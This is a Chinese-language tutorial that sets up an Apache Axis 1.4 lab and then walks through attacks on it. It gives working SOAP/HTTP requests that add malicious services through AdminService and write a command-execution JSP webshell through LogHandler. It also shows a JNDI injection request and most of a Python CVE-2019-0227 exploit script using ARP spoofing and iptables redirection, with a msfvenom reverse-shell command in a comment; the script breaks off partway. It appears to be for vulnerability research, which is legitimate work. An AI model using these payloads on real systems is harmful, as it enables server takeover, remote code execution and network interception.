目录
前言:
首先我们要了解Webservice是什么,Webservice是一种远程调用技术,也叫XML Web Service,是一种可以接收从Internet或者Intranet上的其它系统中传递过来的请求,较轻量级的独立通讯技术。通过SOAP协议在Web上提供的软件服务,使用WSDL文件进行说明,并通过UDDI进行注册。
Web Service(WEB服务)能够快捷和方便地综合结合各种系统、商务和任何应用平台。利用最新的Web Service 标准能够使任何软件系统和系统之间的应用互通互联,方便,而且更加廉价。
在使用Web Service之前我们首先需要了解几个概念
- XML:(Extensible Markup Language)扩展型可标记语言
面向短期的临时数据处理、面向万维网络,是Soap的基础。
- SOAP:(Simple ObjectAccess Protocol)简单对象存取协议
是XML Web Service的通信协议。当用户通过UDDI找到你的WSDL描述文档后,他通过可以SOAP调用你建立的Web服务中的一个或多个操作。SOAP是XML文档形式的调用方法的规范,它可以支持不同的底层接口,像HTTP(S)或者SMTP。
SOAP包括四个部分:SOAP封装(envelop),封装定义了一个描述消息中的内容是什么,是谁发送的,谁应当接受并处理它以及如何处理它们的框架;SOAP编码规则(encoding rules),用于表示应用程序需要使用的数据类型的实例;SOAP RPC表示(RPC representation),表示远程过程调用和应答的协定;SOAP绑定(binding),使用底层协议交换信息。应用中比较重要的是envelop,由一个或多个Header和一个Body组成。
- WSDL:(Web Services Description Language) 网络服务描述语言
是一门基于 XML 的语言,用于描述 Web Services 以及如何对它们进行访问。WSDL 文件是一个 XML 文档,用于说明一组SOAP 消息以及如何交换这些消息。大多数情况下由软件自动生成和使用。
再说说Axis是什么, Axis(Apache eXtensible Interaction System)是一款开源的WebService 运行引擎,它是SOAP 协议的一个实现,其本身来源于Apache 的另一个项目Apache SOAP。其本质上就是一个SOAP引擎,提供创建服务器端、客户端和网关SOAP操作的基本框架。另外Axis还嵌入Servlet引擎(例如Tomcat)的服务器,支持WSDL,提供转化WSDL为Java类的工具,提供例子程序,提供TCP/IP数据包监视工具。
Axis 分为1.x系列和2 系列,两个系列体系结构和使用上有较大的区别,相对而言,Axis1.x 更加稳定,文档也比较齐全,因此本文内容以Axis 1.x 系列最新版本1.4 为基础。
Axis支持三种web service的客户端访问方式,分别为:
-
- Dynamic Invocation Interface ( DII)
- Dynamic Proxy方式
- Stubs方式
Axis部署和发布web service有两种方式:
-
- JWS - 即时发布
- WSDD –定制发布
JWS(Java WebService)是最简单的一种方式。Axis允许把普通Java类的源文件的扩展名改为.jws,然后把它简单的copy到AXIS_HOME下。这样,Axis 会自动编译.jws文件,
并把它自动加入到Java Web Servie的服务中。非常简单和灵活,但是这种方式的缺点是:只能是java源代码,同时类中不能含有包名。
WSDD就是WEB服务分布描述(Web Service Deployment Descriptor), 它定义了WEB服务的接口,如服务名、提供的方法、方法的参数等信息。
了解了上述的这些概念,就可以对Axis漏洞进行分析了;
环境搭建:
Tomcat搭建:
这个最简单,直接安装Tomcat,然后下载axis-bin-1_4.tar.gz,解压后把axis放入Tomcat的webapps目录下,然后启动Tomcat服务即可,运行后访问网址即可,我这里因为端口占用,改为了1313,这个可以自行修改
http://127.0.0.1:1313/axis/index.jsp

Spring-boot搭建:
这种搭建方法要复杂一些,但是现在大部分的系统都采用的是Spring-boot,而且spring作为一个流行的框架,还是应该去研究学习下,所以Spring的搭建也要会,在测试其他漏洞的时候会有帮助。
创建server端:
首先我们创建使用intellJ创建一个spring项目,创建的时候Type要选maven,这样加载jar包方便些,创建好项目后在pox.xml中添加如下内容:
		<dependency>
			<groupId>commons-discovery</groupId>
			<artifactId>commons-discovery</artifactId>
			<version>0.2</version>
		</dependency>
		<!-- Axis -->
		<dependency>
			<groupId>org.apache.axis</groupId>
			<artifactId>axis</artifactId>
			<version>1.4</version>
		</dependency>
		<dependency>
			<groupId>org.apache.axis</groupId>
			<artifactId>axis-jaxrpc</artifactId>
			<version>1.4</version>
		</dependency>
		<dependency>
			<groupId>axis</groupId>
			<artifactId>axis-wsdl4j</artifactId>
			<version>1.5.1</version>
		</dependency>
		<dependency>
			<groupId>org.apache.axis</groupId>
			<artifactId>axis-saaj</artifactId>
			<version>1.4</version>
		</dependency>
然后创建ServletInitializer继承SpringBootServletInitializer,重写configure,这里作用是加载我们创建的类Application
package com.exemple;

import org.springframework.boot.builder.SpringApplicationBuilder;
import org.springframework.boot.web.servlet.support.SpringBootServletInitializer;

public class ServletInitializer extends SpringBootServletInitializer {

	@Override
	protected SpringApplicationBuilder configure(SpringApplicationBuilder application) {
		return application.sources(Application.class);
	}

}
创建接口ServiceTest来声明我们的接口进行调用,这里我作为测试声明了三个接口:
package com.exemple.service;

public interface ServiceTest {

	public int add(int a, int b);

	public String show(String tmp);

	public String sayHello(String info);

}
下面对三个接口内容进行编写,创建ServiceTestImpl并实现ServiceTest中的三个接口:
package com.exemple.service;

import org.springframework.stereotype.Service;

@Service
public class ServiceTestImpl implements ServiceTest{

	@Override
	public int add(int a, int b) {

		return a+b;
	}

	@Override
	public String show(String tmp) {

		return "show:" + tmp;
	}
	@Override
	public String sayHello(String info) {

		return "sayHello:" + info;
	}
}
创建AxisWebService来将我们创建的接口和server-config.wsdd进行映射:
package com.exemple.service;

import javax.servlet.ServletContext;
import javax.xml.rpc.ServiceException;
import javax.xml.rpc.server.ServiceLifecycle;
import javax.xml.rpc.server.ServletEndpointContext;

import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.support.WebApplicationContextUtils;


public class AxisWebService implements ServiceLifecycle, ServiceTest {

	protected ServletEndpointContext servletEndpointContext;

	protected WebApplicationContext webApplicationContext;

	protected ServiceTestImpl serviceTest;

	@Override
	public void init(Object context) throws ServiceException {
		if (!(context instanceof ServletEndpointContext)) {
			throw new ServiceException("ServletEndpointSupport needs ServletEndpointContext, not [" + context + "]");
		}
		this.servletEndpointContext = (ServletEndpointContext) context;
		ServletContext servletContext = this.servletEndpointContext.getServletContext();
		this.webApplicationContext = WebApplicationContextUtils.getRequiredWebApplicationContext(servletContext);
		this.serviceTest = webApplicationContext.getBean(ServiceTestImpl.class);
	}

	@Override
	public void destroy() {
	}

	@Override
	public int add(int a, int b) {
		return serviceTest.add(a, b);
	}
	@Override
	public String show(String tmp) {
		return serviceTest.show(tmp);
	}

	@Override
	public String sayHello(String info) {
		return serviceTest.show(info);
	}

}
之后创建Axis Servlet,WebServiceServerConfig:
package com.exemple.config;

import org.apache.axis.transport.http.AxisServlet;
import org.springframework.boot.web.servlet.ServletRegistrationBean;
import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.Configuration;

/**
 * Register the Axis Servlet. The default settings will read the
 * server-config.wsdd file in src/main/webapp/WEB-INF
 */
@Configuration
public class WebServiceServerConfig {
	@Bean
	public ServletRegistrationBean<AxisServlet> axisServlet() {
		AxisServlet servlet = new AxisServlet();
		return new ServletRegistrationBean<AxisServlet>(servlet, "/axis/*");
	}
}
最后创建server-config.wsdd,将我们创建的接口放入,这里名称可以自己定义,我设置为TestMyClass:
<?xml version="1.0" encoding="UTF-8"?>
<deployment xmlns="http://xml.apache.org/axis/wsdd/"
            xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
 <globalConfiguration>
  <parameter name="adminPassword" value="admin" />
  <parameter name="sendXsiTypes" value="true" />
  <parameter name="sendMultiRefs" value="true" />
  <parameter name="sendXMLDeclaration" value="true" />
  <parameter name="axis.sendMinimizedElements" value="true" />
  <requestFlow>
   <handler type="java:org.apache.axis.handlers.JWSHandler">
    <parameter name="scope" value="session" />
   </handler>
   <handler type="java:org.apache.axis.handlers.JWSHandler">
    <parameter name="scope" value="request" />
    <parameter name="extension" value=".jwr" />
   </handler>
  </requestFlow>
 </globalConfiguration>
 <handler name="Authenticate"
          type="java:org.apache.axis.handlers.SimpleAuthenticationHandler" />
 <handler name="LocalResponder"
          type="java:org.apache.axis.transport.local.LocalResponder" />
 <handler name="URLMapper"
          type="java:org.apache.axis.handlers.http.URLMapper" />
 <service name="AdminService" provider="java:MSG">
  <parameter name="allowedMethods" value="AdminService" />
  <parameter name="enableRemoteAdmin" value="false" />
  <parameter name="className"
             value="org.apache.axis.utils.Admin" />
  <namespace>http://xml.apache.org/axis/wsdd/</namespace>
 </service>
 <service name="Version" provider="java:RPC">
  <parameter name="allowedMethods" value="getVersion" />
  <parameter name="className" value="org.apache.axis.Version" />
 </service>
 <!-- Here is where the example service is registered -->
 <!-- This is a template -->
 <service name="Service" provider="java:RPC" style="rpc"
          use="encoded">
  <namespace>http://tempuri/</namespace>
  <parameter name="wsdlTargetNamespace"
             value="http://tempuri/" />
  <parameter name="wsdlServiceElement" value="Service" />
  <parameter name="schemaUnqualified"
             value="http://tempuri/Imports" />
  <parameter name="wsdlServicePort"
             value="BasicHttpBinding_ServiceTest" />
  <parameter name="className"
             value="com.exemple.service.AxisWebService" />
  <parameter name="wsdlPortType" value="ServiceTest" />
  <parameter name="typeMappingVersion" value="1.2" />
  <parameter name="allowedMethods" value="*" />
  <parameter name="allowedMethods" value="*" />
 </service>

 <service name="TestMyClass" provider="java:RPC">
  <parameter name="allowedMethods" value="*"/>
  <parameter name="className" value="com.exemple.service.ServiceTestImpl" />
 </service>

 <transport name="http">
  <requestFlow>
   <handler type="URLMapper" />
   <handler
           type="java:org.apache.axis.handlers.http.HTTPAuthHandler" />
   <handler name="log"
            type="java:org.apache.axis.handlers.LogHandler" />
  </requestFlow>
  <responseFlow>
   <handler name="log"
            type="java:org.apache.axis.handlers.LogHandler" />
  </responseFlow>
 </transport>
 <transport name="local">
  <responseFlow>
   <handler type="LocalResponder" />
  </responseFlow>
 </transport>
</deployment>
其中几个标签需要注意:
provider="java:RPC" 默认情况下所有的public方法都可以web service方式提供
<service name="AdminService" 部署一个Axis服务

这个服务器就算是搭建好了,运行后访问我们我们搭建好的接口可以看到如下:

client创建:
在axis-bin-1_4\axis-1_4目录下执行命令生成client代码,其中网址是我们自己创建的msdl,-p选项为我们的类名:
java -cp "D:\code\axis-bin-1_4\axis-1_4\lib\*" org.apache.axis.wsdl.WSDL2Java http://localhost:8889/axis/TestMyClass?wsdl -p client 把生成的代码放到我们刚才创建的项目中,并创建HelloServiceClient调用:

package client;

import javax.xml.rpc.ServiceException;
import java.rmi.RemoteException;

public class HelloServiceClient {
    public static void main(String[] args) throws Exception {
        ServiceTestImplServiceLocator service = new ServiceTestImplServiceLocator();
        try {
            ServiceTestImpl helloService = service.getTestMyClass();
            System.out.println(helloService.show("你好"));
        } catch (ServiceException | RemoteException e) {
            e.printStackTrace();
        }
    }
}
执行后可以看到成功返回接口内容:

到这里项目的创建就完成了,走一遍你就发现了重要的是server-config.wsdd,其他都是为了实现接口,但是server-config.wsdd是对外接口的创建,类似于窗户,所以我们很多攻击都是围绕这个展开的。
漏洞分析:
通过log写文件:

这里我们可以调用远程admin来恶意添加接口到wsdd中,然后调用触发报错将任意内容写入指定文件,但是这里注意enableRemoteAdmin这个默认为False,所以只能本地调用,如果这个打开为true那就可以任意调用。

我们首先访问service,自动生成为service,但是这个可以更改,具体的根据实际情况定:
 发送POST数据包:
POST /axis/service/RandomService HTTP/1.0
Content-Type: text/xml; charset=utf-8
Accept: application/soap+xml, application/dime, multipart/related, text/*
User-Agent: Axis/1.4
Host: localhost:8889
Cache-Control: no-cache
Pragma: no-cache
SOAPAction: ""
Content-Length: 1117

<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
        xmlns:xsd="http://www.w3.org/2001/XMLSchema"
        xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
  <soapenv:Body>
    <ns1:deployment
  xmlns="http://xml.apache.org/axis/wsdd/"
  xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"
  xmlns:ns1="http://xml.apache.org/axis/wsdd/">
  <ns1:service name="RandomMyService" provider="java:RPC">
    <requestFlow>
      <handler type="RandomLog"/>
    </requestFlow>
    <ns1:parameter name="className" value="java.util.Random"/>
    <ns1:parameter name="allowedMethods" value="*"/>
  </ns1:service>
  <handler name="RandomLog" type="java:org.apache.axis.handlers.LogHandler" >
    <parameter name="LogHandler.fileName" value="D:\code\spring-boot-axis1.4-server-master\src\main\webapp\WEB-INF\exploit.jsp" />
    <parameter name="LogHandler.writeToConsole" value="false" />
  </handler>
</ns1:deployment>
  </soapenv:Body>
</soapenv:Envelope>
发送后可以看到成功,注意这里必须为127.0.0.1,除非把配置文件改为true

执行完我们去看看系统的server-config.wsdd文件,可以看到添加了

或者可以采用GET请求
GET /axis/service/AdminService?method=!--%3E%3Cdeployment%20xmlns%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%20xmlns%3Ajava%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2Fproviders%2Fjava%22%3E%3Cservice%20name%3D%22RandomLog%22%20provider%3D%22java%3ARPC%22%3E%3CrequestFlow%3E%3Chandler%20type%3D%22java%3Aorg.apache.axis.handlers.LogHandler%22%20%3E%3Cparameter%20name%3D%22LogHandler.fileName%22%20value%3D%22D%3A%5Ccode%5Cspring-boot-axis1.4-server-master%5Csrc%5Cmain%5Cwebapp%5CWEB-INF%5Cexploit_get.jsp%22%20%2F%3E%3Cparameter%20name%3D%22LogHandler.writeToConsole%22%20value%3D%22false%22%20%2F%3E%3C%2Fhandler%3E%3C%2FrequestFlow%3E%3Cparameter%20name%3D%22className%22%20value%3D%22java.util.Random%22%20%2F%3E%3Cparameter%20name%3D%22allowedMethods%22%20value%3D%22*%22%20%2F%3E%3C%2Fservice%3E%3C%2Fdeployment HTTP/1.1
Host: 127.0.0.1:8889
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
可以看到,get请求同样可以实现添加

通过远程添加了接口,这个时候调用我们添加的接口触发错误,在自定义的log文件中写入任意内容:
然后可以远程调用的接口,触发错误就可以写文件了,这里就不需要是本地地址。
POST /axis/RandomMyService HTTP/1.0
Host: localhost:8889
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept-Language: en-US,en;q=0.5
SOAPAction: something
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Accept-Encoding: gzip, deflate
Content-Length: 876

<?xml version="1.0" encoding="utf-8"?>
        <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
        xmlns:xsd="http://www.w3.org/2001/XMLSchema"
        xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
        <soapenv:Body>
        <api:main
        soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
            <api:in0><![CDATA[
<%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p = Runtime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new DataInputStream(p.getInputStream()); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); }; p.destroy(); }%>
]]>
            </api:in0>
        </api:main>
  </soapenv:Body>
</soapenv:Envelope>
 这个时候我们看服务器对应路径下成功生成 exploit.jsp

这是最基本的利用方式,通过写入接口,并自定义log日志位置,进而写入webshell。
JNDI注入:
漏洞原理是因为axis自带的类org.apache.axis.client.ServiceFactory中有一个getService(方法会造成JNDI注入

但是这个利用还是要在server-config.wsdd中写入jndiService接口,才能利用
POST /axis/services/AdminService  HTTP/1.0
Content-Type: text/xml; charset=utf-8
Accept: application/soap+xml, application/dime, multipart/related, text/*
User-Agent: Axis/1.4
Host: 192.168.4.147:8889
Cache-Control: no-cache
Pragma: no-cache
SOAPAction: ""
Content-Length: 747

<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:api="http://127.0.0.1/Integrics/Enswitch/API" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
  <soapenv:Body>
    <ns1:deployment xmlns:ns1="http://xml.apache.org/axis/wsdd/" xmlns="http://xml.apache.org/axis/wsdd/" xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
      <ns1:service name="jndiService" provider="java:RPC">
        <ns1:parameter name="className" value="org.apache.axis.client.ServiceFactory"/>
        <ns1:parameter name="allowedMethods" value="*"/>
      </ns1:service>
    </ns1:deployment>
  </soapenv:Body>
</soapenv:Envelope>



然后调用实现JNDI注入:
POST /axis/jndiService HTTP/1.0
Content-Type: text/xml; charset=utf-8
Accept: application/soap+xml, application/dime, multipart/related, text/*
User-Agent: Axis/1.4
Host: 192.168.4.147:8889
Cache-Control: no-cache
Pragma: no-cache
SOAPAction: ""
Content-Length: 786

<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:buil="http://build.antlr">
  <soapenv:Header/>
  <soapenv:Body>
    <buil:getService soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
      <environment xmlns:apachesoap="http://xml.apache.org/xml-soap" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xsi:type="apachesoap:Map">
        <item>
          <key xsi:type="soapenc:string">jndiName</key>
          <value xsi:type="soapenc:string">rmi://127.0.0.1:1099/8yl90l</value>
        </item>
      </environment>
    </buil:getService>
  </soapenv:Body>
</soapenv:Envelope>
注意:
在高版本中,系统属性 com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase 的默认值变为false。而在低版本中这几个选项默认为true,可以远程加载一些类 ,所以复现需要修改java版本为低版本,或者采用其他绕过手段来执行。
SSRF利用(CVE-2019-0227) :
最后就是CVE-2019-0227的利用了,为什么放在最后,因为走完上面两种方法就会发现无论如何利用,首先我们需要在server-config.wsdd中添加接口,然后才能进行下一步的调用,除非管理员把enableRemoteAdmin设置成了True,不然只能本地进行调用。
但是当发现存在Axis如何利用,这里就有了CVE-2019-0227,其本质就是通过SSRF漏洞来实现对server-config.wsdd的设置,具体的流程是找到一个Axis对外访问的http请求,然后通过中间人攻击,将结果重定向到admin设置server-config.wsdd。进而添加接口。
要想实现成功必须满足服务器存在对外访问,且存在ssrf漏洞。或者在同一网段,可以通过中间人攻击控制返回值。这里我们使用作者提供的CVE-2019-0227.py进行测试。
CVE-2019-0227.py是通过访问安装是自带的StockQuoteService.jws来实现,首先来看StockQuoteService.jws的代码

这里会去访问www.xmltoday.com网址,我们访问可以看到这个网址在被出售,这里就很有意思了,之前漏洞发布的作者购买了www.xmltoday.com这个网址,来防止被恶意利用,但是过了三年这个网址已经到期,作者并没有选择继续去购买这个链接,这个时候如果有人购买了这个网址并搭建服务器进行攻击,只要触发StockQuoteService.jws,就可以在server-config.wsdd下创建接口拿下服务器,当然网址购买有点贵。


这里我们可以采用中间人攻击的方式来进行测试,这里我们偷个懒选择修改host文件,修改www.xmltoday.com的DNS解析地址,当然你也可以选择使用kali进行中间人攻击,这里我修改www.xmltoday.com的地址为我的攻击地址:

另外我们需要修改提供的python代码,我修改了ip地址和undeployurl的get返回值,其原本的还是存在问题,无法创建成功:
所有代码如下:
#+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++#
#	Apache Axis 1.4 Remote Code Execution CVE-2019-0227                                             #
#https://rhinosecuritylabs.com/Application-Security/CVE-2019-0227-Expired-Domain-to-RCE-in-Apache-Axis  #
#	Author: David Yesland @daveysec, Rhino Security Labs				                #
#	This exploits Apache Axis < 1.4 to upload and execute a JSP payload using MITM                  #
#	by forcing an http request using the default StockQuoteService.jws service.                     #
#       You need to be on the same network as the Axis server to make this work.                        #
#	A lot of this exploit is based on the research from:                                            #
#	https://www.ambionics.io/blog/oracle-peoplesoft-xxe-to-rce                                      #
#+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++#

import SimpleHTTPServer
import SocketServer
import subprocess
from time import sleep
import thread
import requests
from urllib import quote_plus
import sys

#Usage: python CVE-2019-0227.py shell.jsp

#You need to change these variable to match your configuration
myip = "192.168.4.243" #IP of your machine
target = "192.168.4.147" #IP of target
gateway = "192.168.4.1" #default gateway
targetport = "1313" #Port of target running axis (probably 8080)
pathtoaxis = "http://192.168.4.147:1313/axis" #This can be custom depending on the Axis install, but this is default
spoofinterface = "eth0" #Interface for arpspoofing
jspwritepath = "D:\Program Files\Tomcat\webapps\cve-2019-0227.jsp" #relative path on the target to write the JSP payload This is the default on a Tomcat install

#msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
payloadfile = open(sys.argv[1],'r').read() #Some file containing a JSP payload

#craft URL to deploy a service as described here https://www.ambionics.io/blog/oracle-peoplesoft-xxe-to-rce
deployurl = 'http://localhost:'+targetport+'/axis/services/AdminService?method=%21--%3E%3Cns1%3Adeployment+xmlns%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22+xmlns%3Ajava%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2Fproviders%2Fjava%22+xmlns%3Ans1%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%3E%3Cns1%3Aservice+name%3D%22exploitservice%22+provider%3D%22java%3ARPC%22%3E%3CrequestFlow%3E%3Chandler+type%3D%22RandomLog%22%2F%3E%3C%2FrequestFlow%3E%3Cns1%3Aparameter+name%3D%22className%22+value%3D%22java.util.Random%22%2F%3E%3Cns1%3Aparameter+name%3D%22allowedMethods%22+value%3D%22%2A%22%2F%3E%3C%2Fns1%3Aservice%3E%3Chandler+name%3D%22RandomLog%22+type%3D%22java%3Aorg.apache.axis.handlers.LogHandler%22+%3E%3Cparameter+name%3D%22LogHandler.fileName%22+value%3D%22'+quote_plus(jspwritepath)+'%22+%2F%3E%3Cparameter+name%3D%22LogHandler.writeToConsole%22+value%3D%22false%22+%2F%3E%3C%2Fhandler%3E%3C%2Fns1%3Adeployment'

#craft URL to undeploy a service as described here https://www.ambionics.io/blog/oracle-peoplesoft-xxe-to-rce
undeployurl = 'http://localhost:'+targetport+'/axis/services/AdminService?method=!--%3E%3Cdeployment%20xmlns%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%20xmlns%3Ajava%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2Fproviders%2Fjava%22%3E%3Cservice%20name%3D%22exploitservice%22%20provider%3D%22java%3ARPC%22%3E%3CrequestFlow%3E%3Chandler%20type%3D%22java%3Aorg.apache.axis.handlers.LogHandler%22%20%3E%3Cparameter%20name%3D%22LogHandler.fileName%22%20value%3D%22D%3A%5CProgram%20Files%5CTomcat%5Cwebapps%5Caxis%5Ccve-2019-0227.jsp%22%20%2F%3E%3Cparameter%20name%3D%22LogHandler.writeToConsole%22%20value%3D%22false%22%20%2F%3E%3C%2Fhandler%3E%3C%2FrequestFlow%3E%3Cparameter%20name%3D%22className%22%20value%3D%22java.util.Random%22%20%2F%3E%3Cparameter%20name%3D%22allowedMethods%22%20value%3D%22*%22%20%2F%3E%3C%2Fservice%3E%3C%2Fdeployment'


def CreateJsp(pathtoaxis,jsppayload):
    url = pathtoaxis+"/services/exploitservice"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1", "SOAPAction": "something", "Content-Type": "text/xml;charset=UTF-8"}
    data="<?xml version=\"1.0\" encoding=\"utf-8\"?>\r\n        <soapenv:Envelope xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"\r\n        xmlns:api=\"http://127.0.0.1/Integrics/Enswitch/API\"\r\n        xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"\r\n        xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\">\r\n        <soapenv:Body>\r\n        <api:main\r\n        soapenv:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">\r\n            <api:in0><![CDATA[\r\n"+jsppayload+"\r\n]]>\r\n            </api:in0>\r\n        </api:main>\r\n  </soapenv:Body>\r\n</soapenv:Envelope>"
    requests.post(url, headers=headers, data=data)

def TriggerSSRF(pathtoaxis):
    url = pathtoaxis+"/StockQuoteService.jws"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1", "SOAPAction": "", "Content-Type": "text/xml;charset=UTF-8"}
    data="<soapenv:Envelope xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\" xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\" xmlns:def=\"http://DefaultNamespace\">\r\n   <soapenv:Header/>\r\n   <soapenv:Body>\r\n      <def:getQuote soapenv:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">\r\n         <symbol xsi:type=\"xsd:string\">dwas</symbol>\r\n      </def:getQuote>\r\n   </soapenv:Body>\r\n</soapenv:Envelope>"
    requests.post(url, headers=headers, data=data)


def StartMitm(interface,target,gateway):
	subprocess.Popen("echo 1 > /proc/sys/net/ipv4/ip_forward",shell=True)#Enable forwarding
	subprocess.Popen("arpspoof -i {} -t {} {}".format(interface,target,gateway),shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)#spoof target -> gateway
	subprocess.Popen("iptables -t nat -A PREROUTING -p tcp --dport 80 -j NETMAP --to {}".format(myip),shell=True)#use iptable to redirect back to our web server


def KillMitm(target,myip):
	subprocess.Popen("pkill arpspoof",shell=True)
	subprocess.Popen("echo 0 > /proc/sys/net/ipv4/ip_forward",shell=True)
	subprocess.Popen("iptables -t nat -D PREROUTING -p tcp --dport 80 -j NETMAP --to {}".format(myip),shell=True)


def SSRFRedirect(new_path):
	class myHandler(SimpleHTTPServer.SimpleHTTPRequestHandler):
	   def do_GET(self):
	       self.send_response(301)
